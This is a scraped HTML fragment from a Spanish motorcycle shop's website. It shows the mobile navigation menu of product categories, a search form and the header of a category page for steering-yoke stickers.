                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/3958-zona-husqvarna"><span>ZONA HUSQVARNA</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/4178-recambios-husky"><span>RECAMBIOS HUSKY</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/4180-adhesivos"><span>Adhesivos</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Adhesivos Tijas de Dirección </span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Adhesivos Tijas de Dirección </span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
